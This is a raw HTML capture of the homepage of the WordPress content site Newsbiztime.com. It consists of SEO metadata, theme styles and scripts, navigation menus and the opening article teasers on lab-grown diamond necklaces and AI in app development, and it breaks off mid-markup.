

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/?redirect_to=https%3A%2F%2Fcrunchnews.net%2Fthe-importance-of-long-term-financial-planning
body_size: 14029
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Newsbiztime.com | Most Popular News Platform</title><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Technology Technology Exploring the World of Drone LiPo Batteries and Best Practices for RC Battery Care By VincentJanuary 30, 2024 App App Understanding the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Newsbiztime.com | Most Popular News Platform" />
<meta property="og:description" content="Technology Technology Exploring the World of Drone LiPo Batteries and Best Practices for RC Battery Care By VincentJanuary 30, 2024 App App Understanding the" />
<meta property="og:url" content="https://newsbiztime.com/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="og:updated_time" content="2024-02-02T19:34:34+06:00" />
<meta property="article:published_time" content="2024-02-02T19:28:03+06:00" />
<meta property="article:modified_time" content="2024-02-02T19:34:34+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Newsbiztime.com | Most Popular News Platform" />
<meta name="twitter:description" content="Technology Technology Exploring the World of Drone LiPo Batteries and Best Practices for RC Battery Care By VincentJanuary 30, 2024 App App Understanding the" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://newsbiztime.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2024/01/Exploring-the-World-of-Drone-LiPo-Batteries-and-Best-Practices-for-RC-Battery-Care.jpg","url":"https://newsbiztime.com/wp-content/uploads/2024/01/Exploring-the-World-of-Drone-LiPo-Batteries-and-Best-Practices-for-RC-Battery-Care.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/#webpage","url":"https://newsbiztime.com/","name":"Newsbiztime.com | Most Popular News Platform","datePublished":"2024-02-02T19:28:03+06:00","dateModified":"2024-02-02T19:34:34+06:00","about":{"@id":"https://newsbiztime.com/#person"},"isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2024/01/Exploring-the-World-of-Drone-LiPo-Batteries-and-Best-Practices-for-RC-Battery-Care.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"Article","headline":"Newsbiztime.com | Most Popular News Platform","datePublished":"2024-02-02T19:28:03+06:00","dateModified":"2024-02-02T19:34:34+06:00","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Technology Technology Exploring the World of Drone LiPo Batteries and Best Practices for RC Battery Care By VincentJanuary 30, 2024 App App Understanding the","name":"Newsbiztime.com | Most Popular News Platform","@id":"https://newsbiztime.com/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2024/01/Exploring-the-World-of-Drone-LiPo-Batteries-and-Best-Practices-for-RC-Battery-Care.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newsbiztime.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://newsbiztime.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://newsbiztime.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11532-css' href='https://newsbiztime.com/wp-content/uploads/elementor/css/post-11532.css?ver=1729664804' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11678-css' href='https://newsbiztime.com/wp-content/uploads/elementor/css/post-11678.css?ver=1729664806' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/pages/11678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-templates page-template-no-wrapper page-template-page-templatesno-wrapper-php page page-id-11678 wp-theme-smart-mag no-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532 elementor-page elementor-page-11678">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<h1>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</h1>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>

<div class="main-full">
	
	<div id="post-11678" class="page-content post-11678 page type-page status-publish">

				<div data-elementor-type="wp-page" data-elementor-id="11678" class="elementor elementor-11678">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-66ac0cf2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66ac0cf2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43deaf3d" data-id="43deaf3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-sm elementor-section elementor-inner-section elementor-element elementor-element-760950a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="760950a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63a76754" data-id="63a76754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-774822f4 elementor-widget elementor-widget-smartmag-overlay" data-id="774822f4" data-element_type="widget" data-widget_type="smartmag-overlay.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-overlay block-sc cols-gap-sm mb-none has-media-shadows" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-overlay grid grid-1 md:grid-1 xs:grid-1">

			
			
<article class="l-post grid-overlay overlay-post grid-overlay-a overlay-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/" class="image-link media-ratio ratio-is-custom" title="From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp" class="img bg-cover wp-post-image attachment-bunyad-overlay size-bunyad-overlay no-lazy skip-lazy" data-bgset="https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy.webp 900w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-300x200.webp 300w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-768x512.webp 768w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-150x100.webp 150w, https://newsbiztime.com/wp-content/uploads/2026/01/The-New-Era-of-Lab-Grown-Diamond-Necklaces-copy-450x300.webp 450w" data-sizes="(max-width: 803px) 100vw, 803px" role="img" aria-label="Diamond"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
			</span>
						
			
		
		</div>
	

			<div class="content-wrap">
	
		<div class="content">

			<div class="post-meta post-meta-a meta-contrast has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://newsbiztime.com/from-subtle-to-statement-the-new-era-of-lab-grown-diamond-necklaces/">From Subtle to Statement: The New Era of Lab-Grown Diamond Necklaces</a></h2><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' /><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T19:17:02+06:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

			</div>
	
</article>
		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-48ab25a1" data-id="48ab25a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2be27894 elementor-widget elementor-widget-smartmag-overlay" data-id="2be27894" data-element_type="widget" data-widget_type="smartmag-overlay.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-overlay block-sc cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-overlay grid grid-1 md:grid-1 xs:grid-1">

			
			
<article class="l-post grid-overlay overlay-post grid-overlay-a overlay-base-post">

	
			<div class="media">

		
			<a href="https://newsbiztime.com/understanding-the-role-of-ai-in-app-development/" class="image-link media-ratio ratio-is-custom" title="Understanding the Role of AI in App Development"><span data-bgsrc="https://newsbiztime.com/wp-content/uploads/2023/03/Understanding-the-Role-of-AI-in-App-Development.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://newsbiztime.com/app/" class="category term-color-3" rel="category">App</a>
			</span>
						
			
		
		</div>
	

			<div class="content-wrap">
	
		<div class="content">

